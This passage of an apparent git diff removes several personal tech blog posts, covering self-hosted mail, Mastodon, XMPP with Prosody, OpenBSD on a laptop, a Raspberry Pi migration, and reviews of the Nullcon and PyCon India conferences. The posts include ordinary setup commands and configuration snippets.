me clarify -one little thing y'all are probably thinking, "Okay man, are you -suggesting that we regress to the Dark Ages?". No, I'm not suggesting -that we regress, but rather, progress mindfully.
@@ -1,67 +0,0 @@
---- -template: -url: mael -title: Introducing mael -subtitle: An experimental mail client -date: 2020-03-29 ---- - -**Update**: The code lives here: https://github.com/icyphox/mael - -I've been on the lookout for a good terminal-based email client since -forever, and I've tried almost all of them. The one I use right now -sucks a little less -- [aerc](https://git.sr.ht/~sircmpwn/aerc). I have -some gripes with it though, like the problem with outgoing emails not -getting copied to the Sent folder, and instead erroring out with -a cryptic `EOF` -- that's literally all it says. -I've tried mutt, but I find it a little excessive. It feels like the -weechat of email -- to many features that you'll probably never use. - -I need something clean and simple, less bloated (for the lack of -a better term). This is what motivated me to try writing my own. The -result of this (and not to mention, being holed up at home with nothing -better to do), is **mael**.[^oss] - -[^oss]: I have yet to open source it; this post will be updated with - a link to it when I do. - -mael isn't like your usual TUI clients. I envision this to turn out -similar to mailx -- a prompt-based UI. The reason behind this UX decision -is simple: it's easier for me to write. :) - -Speaking of writing it, it's being written in a mix of Python and bash. -Why? Because Python's `email` and `mailbox` modules are fantastic, and -I don't think I want to parse Maildirs in bash. "But why not pure -Python?" Well, I'm going to be shelling out a lot (more on this in a bit), -and writing interactive UIs in bash is a lot more intuitive, thanks to -some of the nifty features that later versions of bash have -- `read`, -`mapfile` etc. - -The reason I'm shelling out is because two key components to this -client, that I haven't yet talked about -- `mbsync` and `msmtp` are in -use, for IMAP and SMTP respectively. And `mbsync` uses the Maildir -format, which is why I'm relying on Python's `mailbox` package. Why is -this in the standard library anyway?! - -The architecture of the client is pretty interesting (and possibly very -stupid), but here's what happens: - -- UI and prompt stuff in bash -- emails are read using `less` -- email templates (RFC 2822) are parsed and generated in Python -- this is sent to bash in STDOUT, like - -```sh -msg="$(./mael-parser "$maildir_message_path")" -``` - -These kind of one-way (bash -> Python) calls are what drive the entire -process. I'm not sure what to think of it. Perhaps I might just give up -and write the entire thing in Python. -Or...I might just scrap this entirely and just shut up and use aerc. -I don't know yet. The code does seem to be growing in size rapidly. It's -about ~350 LOC in two days of writing (Python + bash). New problems -arise every now and then and it's pretty hard to keep track of all of -this. It'll be cool when it's all done though (I think). - -If only things just worked.
@@ -1,153 +0,0 @@
---- -template: text.html -title: Setting up my personal mailserver -subtitle: This is probably a terrible idea… -date: 2019-08-15 -url: mailserver ---- - -A mailserver was a long time coming. I'd made an attempt at setting one up -around ~4 years ago (ish), and IIRC, I quit when it came to DNS. And -I almost did this time too.[^1] - -For this attempt, I wanted a simpler approach. I recall how terribly -confusing Dovecot & Postfix were to configure and hence I decided to look -for a containerized solution, that most importantly, runs on my cheap $5 -Digital Ocean VPS -- 1 vCPU and 1 GB memory. Of which only around 500 MB -is actually available. So yeah, *pretty* tight. - -## What's available - -Turns out, there are quite a few of these OOTB, ready to deply solutions. -These are the ones I came across: - -- [poste.io](https://poste.io): Based on an "open core" model. The base install is open source -and free (as in beer), but you'll have to pay for the extra stuff. - -- [mailu.io](https://mailu.io): Free software. Draws inspiration from poste.io, -but ships with a web UI that I didn't need. - -- [mailcow.email](https://mailcow.email): These fancy domains are getting ridiculous. But more importantly -they need 2 GiB of RAM *plus* swap?! Nope. - -- [Mail-in-a-Box](https://mailinabox.email): Unlike the ones above, not a Docker-based solution but definitely worth -a mention. It however, needs a fresh box to work with. A box with absolutely -nothing else on it. I can't afford to do that. - -- [docker-mailserver](https://github.com/tomav/docker-mailserver/): **The winner**. - -## So… `docker-mailserver` - -The first thing that caught my eye in the README: - -> Recommended: -> -> - 1 CPU -> - 1GB RAM -> -> Minimum: -> -> - 1 CPU -> - 512MB RAM - -Fantastic, I can somehow squeeze this into my existing VPS. -Setup was fairly simple & the docs are pretty good. It employs a single -`.env` file for configuration, which is great. -However, I did run into a couple of hiccups here and there. - -One especially nasty one was `docker` / `docker-compose` running out -of memory. -``` -Error response from daemon: cannot stop container: 2377e5c0b456: Cannot kill container 2377e5c0b456226ecaa66a5ac18071fc5885b8a9912feeefb07593638b9a40d1: OCI runtime state failed: runc did not terminate sucessfully: fatal error: runtime: out of memory -``` -But it eventually worked after a couple of attempts. - -The next thing I struggled with -- DNS. Specifically, the with the step where -the DKIM keys are generated[^2]. The output under -`config/opendkim/keys/domain.tld/mail.txt` -isn't exactly CloudFlare friendly; they can't be directly copy-pasted into -a `TXT` record. - -This is what it looks like. -``` -mail._domainkey IN TXT ( "v=DKIM1; h=sha256; k=rsa; " - "p=<key>" - "<more key>" ) ; -- -- DKIM key mail for icyphox.sh -``` -But while configuring the record, you set "Type" to `TXT`, "Name" to `mail._domainkey`, -and the "Value" to what's inside the parenthesis `( )`, *removing* the quotes `""`. -Also remove the part that appears to be a comment `; -- -- ...`. - -To simplify debugging DNS issues later, it's probably a good idea to -point to your mailserver using a subdomain like `mail.domain.tld` using an -`A` record. -You'll then have to set an `MX` record with the "Name" as `@` (or whatever your DNS provider -uses to denote the root domain) and the "Value" to `mail.domain.tld`. -And finally, the `PTR` (pointer record, I think), which is the reverse of -your `A` record -- "Name" as the server IP and "Value" as `mail.domain.tld`. -I learnt this part the hard way, when my outgoing email kept getting -rejected by Tutanota's servers. - -Yet another hurdle -- SSL/TLS certificates. This isn't very properly -documented, unless you read through the [wiki](https://github.com/tomav/docker-mailserver/wiki/Installation-Examples) -and look at an example. In short, install `certbot`, have port 80 free, -and run - -``` shell -$ certbot certonly --standalone -d mail.domain.tld -``` - -Once that's done, edit the `docker-compose.yml` file to mount `/etc/letsencrypt` in -the container, something like so: -```yaml -... - -volumes: - - maildata:/var/mail - - mailstate:/var/mail-state - - ./config/:/tmp/docker-mailserver/ - - /etc/letsencrypt:/etc/letsencrypt - -... -``` - -With this done, you shouldn't have mail clients complaining about -wonky certs for which you'll have to add an exception manually. - -## Why would you…? -There are a few good reasons for this: - -### Privacy -No really, this is *the* best choice for truly private -email. Not ProtonMail, not Tutanota. Sure, they claim so and I don't -dispute it. Quoting Drew Devault[^3], - -> Truly secure systems do not require you to trust the service provider. - -But you have to *trust* ProtonMail. They run open source software, but -how can you really be sure that it isn't a backdoored version of it? - -When you host your own mailserver, you truly own your email without having to rely on any -third-party. -This isn't an attempt to spread FUD. In the end, it all depends on your -threat model™. - -### Decentralization -Email today is basically run by Google. Gmail has over 1.2 *billion* -active users. That's obscene. -Email was designed to be decentralized but big corps swooped in and -made it a product. They now control your data, and it isn't unknown that -Google reads your mail. This again loops back to my previous point, privacy. -Decentralization guarantees privacy. When you control your mail, you subsequently -control who reads it. - -### Personalization -Can't ignore this one. It's cool to have a custom email address to flex. - -`x@icyphox.sh` vs `gabe.newell4321@gmail.com` - -Pfft, this is no competition. - -[^1]: My [tweet](https://twitter.com/icyphox/status/1161648321548566528) of frustration. -[^2]: [Link](https://github.com/tomav/docker-mailserver#generate-dkim-keys) to step in the docs. -[^3]: From his [article](https://drewdevault.com/2018/08/08/Signal.html) on why he doesn't trust Signal.
@@ -1,51 +0,0 @@
---- -template: -url: mastodon-social -title: Stop joining mastodon.social -subtitle: Do you even understand federation? -date: 2020-05-05 ---- - -No, really. Do you actually understand why the Mastodon network exists, -and what it stands for, or are you just LARPing? If you're going to just -cross-post from Twitter, why are you even on Mastodon? - -Okay, so Mastodon is a "federated network". What does that mean? You -have a bunch of instances, each having their own userbase, and each -instance _federates_ with other instances, forming a distributed -network. Got that? Cool. Now let's get to the problem with -mastodon.social. - -mastodon.social is the instance run by the lead developer. Why does -everybody flock to it? I'm really not sure, but if I were to hazard -a guess, I'd say it's because people don't really understand federation. -"Oh, big instance? I should probably join that." Herd mentality? -I dunno. - -And what happens when every damn user joins just one instance? It becomes -more Twitter, that's what. The federation is gone. Nearly all activity -is generated from just one instance. Here are some numbers: - -- Total number of users on Mastodon: ~2.2 million. -- Number of users on mastodon.social: 529923 - -Surprisingly, there's an instance even bigger than -mastodon.social -- pawoo.net. I have no idea why it's so big and it's -primarily Japanese. Its user count is over 620k. So mastodon.social and -pawoo.net put together form over 1 million users, that's _more than_ 50% -of the entire Mastodon populace. That's nuts.[^federation-fallacy] - -[^federation-fallacy]: https://rosenzweig.io/blog/the-federation-fallacy.html - -And you're only enabling this centralization by joining mastodon.social! Really, what -even _is there_ on mastodon.social? Have you even seen its local -timeline? Probably not. Join an instance with more flavor. Are you into, -say, the BSDs? Join bsd.network. Free software? fosstodon.org. Or host -your own for yourself and your friends. - -If you really do care about decentralization and freedom, and aren't -just memeing to look cool on Twitter, then move your account to another -instance.[^move-account] - -[^move-account]: Go to `/settings/migration` from your instance's web - page.
@@ -1,66 +0,0 @@
---- -template: -title: Vimb: my Firefox replacement -subtitle: Web browsing, suckless style -date: 2020-01-16 -url: mnml-browsing ---- - - -After having recently installed [KISS](https://getkiss.org), and -building Firefox from source, I was exposed to the true monstrosity that -Firefox -- and web browsers in general---is. It took all of 9 hours to -build the dependencies and then Firefox itself. - -Sure, KISS now ships Firefox binaries in the -[firefox-bin](https://github.com/kisslinux/repo/tree/master/extra/firefox-bin) -package; I decided to get rid of that slow mess anyway. - -## Enter vimb - -[vimb](https://fanglingsu.github.io/vimb/) is a browser based on -[webkit2gtk](https://webkitgtk.org/), with a Vim-like interface. -`webkit2gtk` builds in less than a minute -- it blows Firefox out of -the water, on that front. - -There isn't much of a UI to it -- if you've used Vimperator/Pentadactyl -(Firefox plugins), vimb should look familiar to you. -It can be configured via a `config.h` or a text based config file at -`~/.config/vimb/config`. -Each "tab" opens a new instance of vimb, in a new window but this can -get messy really fast if you have a lot of tabs open. - -## Enter tabbed - -[tabbed](https://tools.suckless.org/tabbed/) is a tool to _embed_ X apps -which support xembed into a tabbed UI. This can be used in conjunction -with vimb, like so: - -``` -tabbed vimb -e -``` - -Where the `-e` flag is populated with the `XID`, by tabbed. Configuring -Firefox-esque keybinds in tabbed's `config.h` is relatively easy. Once -that's done -- voilà! A fairly sane, Vim-like browsing experience that's -faster and has a smaller footprint than Firefox. - -## Ad blocking - -Ad blocking support isn't built-in and there is no plugin system -available. There are two options for ad blocking: - -1. [wyebadblock](https://github.com/jun7/wyebadblock) -2. `/etc/hosts` - -## Caveats - -_Some_ websites tend to not work because they detect vimb as an older -version of Safari (same web engine). This is a minor inconvenience, and -not a dealbreaker for me. I also cannot login to Google's services for -some reason, which is mildly annoying, but it's good in a way -- I am now -further incentivised to dispose of my Google account. - -And here's the screenshot y'all were waiting for: - -
@@ -1,49 +0,0 @@
---- -template: text.html -title: My setup -subtitle: My daily drivers---hardware, software and workflow -date: 2019-05-13 -url: my-setup ---- - -## Hardware - -The only computer I have with me is my [HP Envy 13 (2018)](https://store.hp.com/us/en/mdp/laptops/envy-13) (my model looks a little different). It’s a 13” ultrabook, with an i5 8250u, -8 gigs of RAM and a 256 GB NVMe SSD. It’s a very comfy machine that does everything I need it to. - -For my phone, I use a [OnePlus 6T](https://www.oneplus.in/6t), running stock [OxygenOS](https://www.oneplus.in/oxygenos). As of this writing, its bootloader hasn’t been unlocked and nor has the device been rooted. -I’m also a proud owner of a [Nexus 5](https://en.wikipedia.org/wiki/Nexus_5), which I really wish Google rebooted. It’s surprisingly still usable and runs Android Pie, although the SIM slot is ruined and the battery backup is abysmal. - -My watch is a [Samsung Gear S3 Frontier](https://www.samsung.com/in/wearables/gear-s3-frontier-r760/). Tizen is definitely better than Android Wear. - -My keyboard, although not with me in college, is a very old [Dell SK-8110](https://www.amazon.com/Dell-Keyboard-Model-SK-8110-Interface/dp/B00366HMMO). -For the little bit of gaming that I do, I use a [HP m150](https://www.hpshopping.in/hp-m150-gaming-mouse-3dr63pa.html) gaming mouse. It’s the perfect size (and color). - -For my music, I use the [Bose SoundLink II](https://www.boseindia.com/en_in/products/headphones/over_ear_headphones/soundlink-around-ear-wireless-headphones-ii.html). -Great pair of headphones, although the ear cups need replacing. - -## And the software - -<del>My distro of choice for the past ~1 year has been [elementary OS](https://elementary.io). I used to be an Arch Linux elitist, complete with an esoteric -window manager, all riced. I now use whatever JustWorks™.</del> - -**Update**: As of June 2019, I've switched over to a vanilla Debian 9 Stretch install, -running [i3](https://i3wm.org) as my window manager. If you want, you can dig through my configs at my [dotfiles](https://github.com/icyphox/dotfiles) repo. - -Here’s a (riced) screenshot of my desktop. - - - -Most of my work is done in either the browser, or the terminal. -My shell is pure [zsh](http://www.zsh.org), as in no plugin frameworks. It’s customized using built-in zsh functions. Yes, you don’t actually need -a framework. It’s useless bloat. The prompt itself is generated using a framework I built in [Nim](https://nim-lang.org) -- [nicy](https://github.com/icyphox/nicy). -My primary text editor is [nvim](https://neovim.org). Again, all configs in my dotfiles repo linked above. -I manage all my passwords using [pass(1)](https://passwordstore.org), and I use [rofi-pass](https://github.com/carnager/rofi-pass) to access them via `rofi`. - -Most of my security tooling is typically run via a Kali Linux docker container. This is convenient for many reasons, keeps your global namespace -clean and a single command to drop into a Kali shell. - -I use a DigitalOcean droplet (BLR1) as a public filehost, found at [x.icyphox.sh](https://x.icyphox.sh). The UI is the wonderful [serve](https://github.com/zeit/serve), by [ZEIT](https://zeit.co). -The same box also serves as my IRC bouncer and OpenVPN (TCP), which I tunnel via SSH running on 443. Campus firewall woes. - -I plan on converting my desktop back at home into a homeserver setup. Soon™.
@@ -1,100 +0,0 @@
---- -template: -url: nullcon-2020 -title: Nullcon 2020 -subtitle: An opinion-filled review of Nullcon Goa, 2020 -date: 2020-03-09 ---- - -**Disclaimer**: Political. - -This year's conference was at the Taj Hotel and Convention center, Dona -Paula, and its associated party at Cidade de Goa, also by Taj. -Great choice of venue, perhaps even better than last time. The food was -fine, the views were better. - -With _those_ things out of the way -- let's talk talks. I think -I preferred the panels to the talks -- I enjoy a good, stimulating -discussion as opposed to only half-understanding a deeply technical -talk -- but that's just me. But there was this one talk that I really -enjoyed, perhaps due to its unintended comedic value; I'll get into that -later. - -The list of panels/talks I attended in order: - -**Day 1** - -- Keynote: The Metadata Trap by Micah Lee (Talk) -- Securing the Human Factor (Panel) -- Predicting Danger: Building the Ideal Threat Intelligence Model (Panel) -- Lessons from the Cyber Trenches (Panel) -- Mlw 41#: a new sophisticated loader by APT group TA505 by Alexey Vishnyakov (Talk) -- Taking the guess out of Glitching by Adam Laurie (Talk) -- Keynote: Cybersecurity in India -- Information Assymetry, Cross Border - Threats and National Sovereignty by Saumil Shah (Talk) - -**Day 2** - -- Keynote: Crouching hacker, killer robot? Removing fear from - cyber-physical security by Stefano Zanero (Talk) -- Supply Chain Security in Critical Infrastructure Systems (Panel) -- Putting it all together: building an iOS jailbreak from scratch by - Umang Raghuvanshi (Talk) -- Hack the Law: Protection for Ethical Cyber Security Research in India - (Panel) - -## Re: Closing keynote - -I wish I could link the talk, but it hasn't been uploaded just yet. I'll -do it once it has. So, I've a few comments I'd like to make on some of -Saumil's statements. - -He proposed that the security industry trust the user more, and let them -make the decisions pertaining to personal security / privacy. -Except...that's just not going to happen. If all users were capable -of making good, security-first choices -- we as an industry don't -need to exist. But that is unfortunately not the case. -Users are dumb. They value convenience and immediacy over -security. That's the sad truth of the modern age. - -Another thing he proposed was that the Indian Government build our own -"Military Grade" and "Consumer Grade" encryption. - -_...what?_ - -A "security professional" suggesting that we roll our own crypto? What -even. Oh and, to top it off -- when -[Raman](https://twitter.com/tame_wildcard), very rightly countered -saying that the biggest opponent to encryption _is_ the Government, and -trusting them to build safe cryptosystems is probably not wise, he -responded by saying something to the effect of "Eh, who cares? If they -want to backdoor it, let them." - -Bruh moment. - -He also had some interesting things to say about countering -disinformation. He said, and I quote "Join the STFU University". - -¿wat? Is that your best solution? - -Judging by his profile, and certain other things he said in the talk, it -is safe to conclude that his ideals are fairly...nationalistic. I'm not -one to police political opinions, I couldn't care less which way you -lean, but the statements made in the talk were straight up -incorrect. - -## Closing thoughts - -This came out more rant-like than I'd intended. It is also the first -blog post where I dip my toes into politics. I've some thoughts on more -controversial topics for my next entry. That'll be fun, especially when -my follower count starts dropping. LULW. - -Saumil, if you ever end up reading this, note that this is not -a personal attack. I think you're a cool guy. - -Note to the Nullcon organizers: you guys did a fantastic job running the -conference despite Corona-chan's best efforts. I'd like to suggest one -little thing though -- please VET YOUR SPEAKERS more! - -
@@ -1,155 +0,0 @@
---- -template: -url: openbsd-hp-envy -title: OpenBSD on the HP Envy 13 -subtitle: I put a blowfish in my laptop this week -date: 2020-04-17 ---- - -My existing KISS install broke because I thought it would be a great -idea to have [apk-tools](https://github.com/alpinelinux/apk-tools) -alongside the `kiss` package manager. It's safe to say, that did not end -well -- especially when I installed, and then removed a package. With -a semi-broken install that I didn't feel like fixing, I figured I'd give -OpenBSD a try. And I did. - -## installation and setup - -Ran into some trouble booting off the USB initially, turned out to be -a faulty stick. Those things aren't built to last, sadly. Flashed a new -stick, booted up. Setup was pleasant, very straightforward. Didn't -really have to intervene much. - -After booting in, I was greeted with a very archaic looking FVWM -desktop. It's not the prettiest thing, and especially annoying to work -with when you don't have your mouse setup, i.e. no tap-to-click. - -I needed wireless, and my laptop doesn't have an Ethernet port. USB -tethering just works, but the connection kept dying. I'm not sure why. -Instead, I downloaded the [iwm(4)](http://man.openbsd.org/iwm.4) -firmware from [here](http://firmware.openbsd.org/firmware/6.6/), loaded -it up on a USB stick and copied it over to `/etc/firmware`. After that, -it was as simple as running -[fw_update(1)](http://man.openbsd.org/fw_update.1) -and the firmware is auto-detected and loaded. In fact, if you have working -Internet, `fw_update` will download the required firmware for you, too. - -Configuring wireless is painless and I'm so glad to see that there's no -`wpa_supplicant` horror to deal with. It's as simple as: - -``` -$ doas ifconfig iwm0 nwid YOUR_SSID wpakey YOUR_PSK -``` - -Also see [hostname.if(5)](http://man.openbsd.org/hostname.if.5) to make -this persist. After that, it's only a matter of specifying your desired -SSID, and `ifconfig` will automatically auth and procure an IP lease. - -``` -$ doas ifconfig iwm0 nwid YOUR_SSID -``` - -By now I was really starting to get exasperated by FVWM, and decided to -switch to something nicer. I tried building 2bwm (my previous WM), but -that failed. I didn't bother trying to figure this out, so I figured I'd -give [cwm(1)](http://man.openbsd.org/cwm.1) a shot. Afterall, people -sing high praises of it. - -And boy, is it good. The config is a breeze, and actually pretty -powerful. [Here's mine](https://github.com/icyphox/dotfiles/blob/master/home/.cwmrc). -cwm also has a built-in launcher, so dmenu isn't necessary anymore. -Refer to [cwmrc(5)](https://man.openbsd.org/cwmrc.5) for all the config -options. - -Touchpad was pretty simple to setup too -- OpenBSD has -[wsconsctl(8)](http://man.openbsd.org/wsconsctl.8), which lets you set -your tap-to-click, mouse acceleration etc. However, more advanced -configuration can be achieved by getting Xorg to use the Synaptics -driver. Just add a `70-synaptics.conf` to `/etc/X11/xorg.conf.d` (make -the dir if it doesn't exist), containing: - -```conf -Section "InputClass" - Identifier "touchpad catchall" - Driver "synaptics" - MatchIsTouchpad "on" - Option "TapButton1" "1" - Option "TapButton2" "3" - Option "TapButton3" "2" - Option "VertEdgeScroll" "on" - Option "VertTwoFingerScroll" "on" - Option "HorizEdgeScroll" "on" - Option "HorizTwoFingerScroll" "on" - Option "VertScrollDelta" "111" - Option "HorizScrollDelta" "111" -EndSection -``` - -There are a lot more options that can be configured, see -[synaptics(4)](http://man.openbsd.org/synaptics.4). - -Suspend and hibernate just work, thanks to -[apm(8)](http://man.openbsd.org/apm.8). Suspend on lid-close just needs -one `sysctl` tweak: - -``` -$ sysctl machdep.lidaction=1 -``` - -I believe it's set to 1 by default on some installs, but I'm not sure. - -## impressions - -I already really like the philosophy of OpenBSD -- security and -simplicity, while not losing out on sanity. The default install is -plentiful, and has just about everything you'd need to get going. -I especially enjoy how everything just works! I was pleasantly surprised -to see my brightness and volume keys work without any configuration! -It's clear that the devs -actually dogfood OpenBSD, unlike uh, *cough* Free- *cough*. Gosh I hope -it's not _the_ flu. :^) - -Oh and did you notice all the manpage links I've littered throughout -this post? They have manpages for _everything_; it's ridiculous. And -they're very thorough. Arch Wiki is good, but it's incorrect at times, -or simply outdated. OpenBSD's manpages, although catering only to -OpenBSD have never failed me. - -Performance and battery life are fine. Battery is in fact, identical, if -not better than on Linux. OpenBSD disables HyperThreading/SMT for -security reasons, but you can manually enable it if you wish to do so: - -``` -$ sysctl hw.smt=1 -``` - -Package management is probably the only place where OpenBSD falls short. -[pkg_add(1)](http://man.openbsd.org/pkg_add.1) isn't particularly fast, -considering it's written in Perl. The ports selection is fine, I have -yet to find something that I need not on there. I also wish they -debloated packages; maybe I've just been spoilt by KISS. I now have -D-Bus on my system thanks to Firefox. :( - -I appreciate the fact that they don't have a political document -- a Code -of Conduct. CoCs are awful, and have only proven to be harmful for -projects; part of the reason why I'm sick of Linux and its community. -Oh wait, OpenBSD does have one: https://www.openbsd.org/mail.html -;) - -I'll be exploring [vmd(8)](http://man.openbsd.org/vmd.8) to see if I can -get a Linux environment going. Perhaps that'll be my next post, but when -have I ever delivered? - -I'll close this post off with my new rice, and a sick ASCII art I made. - -``` - \. -- --./ - / ^ ^ ^ \ - (o)(o) ^ ^ |_/| - {} ^ ^ > ^| \| - \^ ^ ^ ^/ - / -- --\ - ~icy -``` - -
@@ -1,86 +0,0 @@
---- -template: -url: pi -title: Migrating to the RPi -subtitle: Raspberry Pi shenanigans, and other things -date: 2020-06-04 ---- - -I'd ordered the Raspberry Pi 4B (the 4GB variant), sometime early -this year, thinking I'd get to self-hosting everything on it as soon as -it arrived. As things turn out, it ended up sitting in its box up until -two weeks ago -- it took me _that_ long to order an SD card for it. No, -I didn't have one. Anyway, from there began quite the wild ride. - -## flashing the SD card - -You'd think this would be easy right? Just plug it into your laptop's SD -card reader (or microSD), and flash it like you would a USB drive. Well, -nope. Of the three laptops at home one doesn't have an SD card reader, -mine -- running OpenBSD -- didn't detect it, and my brother's -- running -Void -- didn't detect it either. - -Then it hit me: my phone (my brother's, actually), has an SD card slot -that actually works. Perhaps I can use the phone to flash the image? -Took a bit of DDG'ing (ducking?), but we eventually figured out that the -block-device for the SD on the phone was `/dev/mmcblk1`. Writing to it -was just the usual `dd` invocation. - -## got NAT'd - -After the initial setup, I was eager to move my services off the Digital -Ocean VPS, to the RPi. I set up the SSH port forward through my router -config, as a test. Turns out my ISP has me NAT'd. The entirety of my -apartment is serviced by these fellas, and they have us all under -a CG-NAT. Fantastic. - -Evading this means I either lease a public IP from the ISP, or -I continue using my VPS, and port forward traffic from it via a tunnel. -I went with option two since it gives me something to do. - -## NAT evasion - -This was fairly simple to setup with Wireguard and `iptables`. I don't -really want to get into detail here, since it's been documented aplenty -online, but in essence you put your VPS and the Pi on the same network, -and forward traffic hitting your internet facing interface (`eth0`) -to the VPN's (`wg0`). Fairly simple stuff. - -## setting up Mastodon on the Pi - -Mastodon was kind of annoying to get working. My initial plan was to -port forward only a few selected ports, have Mastodon exposed on the Pi -at some port via nginx, and then front _that_ nginx via the VPS. So -basically: Mastodon (localhost on Pi) <-> nginx (on Pi) <-> nginx (on -VPS, via Wireguard). I hope that made sense. - -Anyway, this setup would require having Mastodon run on HTTP, since I'll -be HTTPS'ing at the VPS. If you think about it, it's kinda like what -Cloudflare does. But, Mastodon doesn't like running on HTTP. It just -wasn't working. So I went all in and decided to forward all 80/443 -traffic and serve everything off the Pi. - -Getting back to Mastodon -- the initial few hiccups aside, I was able to -get it running at `toot.icyphox.sh`. However, as a seeker of aesthetics, -I wanted my handle to be `@icyphox.sh`. Turns out, this can be achieved -fairly easily. - -Add a new `WEB_DOMAIN` variable to your `.env.production` file, found in -your Mastodon root dir. Set `WEB_DOMAIN` to your desired domain, and -`LOCAL_DOMAIN` to the, well, undesired one. In my case: - - WEB_DOMAIN=icyphox.sh - LOCAL_DOMAIN=toot.icyphox.sh - -Funnily enough, the -[official documentation for this](https://github.com/tootsuite/documentation/blob/archive/Running-Mastodon/Serving_a_different_domain.md) -says the exact opposite, which...doesn't work. - -I don't really understand, but whatever it works and now my Mastodon is -@[x@icyphox.sh](https://toot.icyphox.sh/@x). I'm not complaining. Send -mail if you know what's going on here. - -And oh, here's the protective case [nerd](https://peppe.rs) fashioned -out of cardboard. - -
@@ -1,154 +0,0 @@
---- -template: -url: prosody -title: Setting up Prosody for XMPP -subtitle: I setup Prosody yesterday—here's how I did it -date: 2020-02-18 ---- - -Remember the [IRC for DMs](/blog/irc-for-dms/) article I wrote a while -back? Well...it's safe to say that IRC didn't hold up too well. It first -started with the bot. Buggy code, crashed a lot -- we eventually gave up -and didn't bring the bot back up. Then came the notifications, or lack -thereof. Revolution IRC has a bug where your custom notification rules -just get ignored after a while. In my case, this meant that -notifications for `#crimson` stopped entirely. Unless, of course, Nerdy -pinged me each time. - -Again, none of these problems are inherent to IRC itself. IRC is -fantastic, but perhaps wasn't the best fit for our usecase. I still do -use IRC though, just not for 1-on-1 conversations. - -## Why XMPP? - -For one, it's better suited for 1-on-1 conversations. It also has -support for end-to-end encryption (via OMEMO), something IRC doesn't -have.[^otr] Also, it isn't centralized (think: email). - -[^otr]: I'm told IRC supports OTR, but I haven't ever tried. - -## So...Prosody - -[Prosody](https://prosody.im) is an XMPP server. Why did I choose this -over ejabberd, OpenFire, etc.? No reason, really. Their website looked -cool, I guess. - -### Installing - -Setting it up was pretty painless (I've [experienced -worse](/blog/mailserver)). If you're on a Debian-derived system, add: -``` -# modify according to your distro -deb https://packages.prosody.im/debian buster main -``` - -to your `/etc/apt/sources.list`, and: - -``` -# apt update -# apt install prosody -``` - -### Configuring - -Once installed, you will find the config file at -`/etc/prosody/prosody.cfg.lua`. Add your XMPP user (we will make this -later), to the `admins = {}` line. - -``` -admins = {"user@chat.example.com"} -``` - -Head to the `modules_enabled` section, and add this to it: - -``` -modules_enabled = { - "posix"; - "omemo_all_access"; -... - -- uncomment these - "groups"; - "mam"; - -- and any others you think you may need -} -``` - -We will install the `omemo_all_access` module later. - -Set `c2s_require_encryption`, `s2s_require_encryption`, and -`s2s_secure_auth` to `true`. -Set the `pidfile` to `/tmp/prosody.pid` (or just leave it as default?). - -By default, Prosody stores passwords in plain-text, so fix that by -setting `authentication` to `"internal_hashed"` - -Head to the `VirtualHost` section, and add your vhost. Right above it, -set the path to the HTTPS certificate and key: - -``` -certificates = "certs" -- relative to your config file location -https_certificate = "certs/chat.example.com.crt" -https_key = "certs/chat.example.com.key" -... - -VirtualHost "chat.example.com" -``` - -I generated these certs using Let's Encrypt's `certbot`, you can use -whatever. Here's what I did: - -``` -# certbot --nginx -d chat.example.com -``` - -This generates certs at `/etc/letsencrypt/live/chat.example.com/`. You can -trivially import these certs into Prosody's `/etc/prosody/certs/` directory using: - -``` -# prosodyctl cert import /etc/letsencrypt/live/chat.example.com -``` - -### Plugins - -All the modules for Prosody can be `hg clone`'d from -https://hg.prosody.im/prosody-modules. You will, obviously, need -Mercurial installed for this. - -Clone it somewhere, and: - -``` -# cp -R prosody-modules/mod_omemo_all_access /usr/lib/prosody/modules -``` - -Do the same thing for whatever other module you choose to install. Don't -forget to add it to the `modules_enabled` section in the config. - -### Adding users - -`prosodyctl` makes this a fairly simple task: - -``` -$ prosodyctl adduser user@chat.example.com -``` - -You will be prompted for a password. You can optionally, enable -user registrations from XMPP/Jabber clients (security risk!), by setting -`allow_registration = true`. - -I may have missed something important, so here's [my -config](https://x.icyphox.sh/prosody.cfg.lua) for reference. - -## Closing notes - -That's pretty much all you need for 1-on-1 E2EE chats. I don't know much -about group chats just yet -- trying to create a group in Conversations -gives a "No group chat server found". I will figure it out later. - -Another thing that doesn't work in Conversations is adding an account -using an `SRV` record.[^srv] Which kinda sucks, because having a `chat.` -subdomain isn't very clean, but whatever. - -Oh, also -- you can message me at -[icy@chat.icyphox.sh](xmpp:icy@chat.icyphox.sh). - -[^srv]: https://prosody.im/doc/dns
@@ -1,80 +0,0 @@
---- -template: -title: PyCon India 2019 wrap-up -subtitle: Pretty fun weekend, I'd say -date: 2019-10-15 -url: pycon-wrap-up ---- - -I'm writing this article as I sit in class, back on the grind. Last -weekend -- Oct 12th and 13th---was PyCon India 2019, in Chennai, India. -It was my first PyCon, _and_ my first ever talk at a major conference! -This is an account of the all the cool stuff I saw, people I met and the -talks I enjoyed. -Forgive the lack of pictures -- I prefer living the moment through my -eyes. - -## Talks - -So much ML! Not that it's a bad thing, but definitely interesting to -note. From what I counted, there were about 17 talks tagged under "Data -Science, Machine Learning and AI". I'd have liked to see more talks -discussing security and privacy, but hey, the organizers can only pick -from what's submitted. ;) - -With that point out of the way, here are some of the talks I really liked: - -- **Python Packaging - where we are and where we're headed** by [Pradyun](https://twitter.com/pradyunsg) -- **Micropython: Building a Physical Inventory Search Engine** by [Vinay](https://twitter.com/stonecharioteer) -- **Ragabot - Music Encoded** by [Vikrant](https://twitter.com/vikipedia) -- **Let's Hunt a Memory Leak** by [Sanket](https://twitter.com/sankeyplus) -- oh and of course, [David Beazley](https://twitter.com/dabeaz)'s closing -keynote - -## My talk (!!!) - -My good buddy [Raghav](https://twitter.com/_vologue) and I spoke about -our smart lock security research. Agreed, it might have been less -"hardware" and more of a bug on the server-side, but that's the thing -about IoT right? It's so multi-faceted, and is an amalgamation of so -many different hardware and software stacks. But, anyway... - -I was reassured by folks after the talk that the silence during Q/A was -the "good" kind of silence. Was it really? I'll never know. - -## Some nice people I met - - -- [Abhirath](https://twitter.com/abhirathb) -- A 200 IQ lad. Talked to -me about everything from computational biology to the physical -implementation of quantum computers. -- [Abin](https://twitter.com/meain_) -- He recognized me from my -[r/unixporn](https://reddit.com/r/unixporn) posts, which was pretty -awesome. -- [Abhishek](https://twitter.com/h6165) -- Pradyun and Vikrant (linked earlier) - -And a lot of other people doing really great stuff, whose names I'm -forgetting. - -## Pictures! - -It's not much, and -I can't be bothered to format them like a collage or whatever, so I'll -just dump them here -- as is. - - - - - - -## C'est tout - -Overall, a great time and a weekend well spent. It was very different -from your typical security conference -- a lot more _chill_, if you -will. The 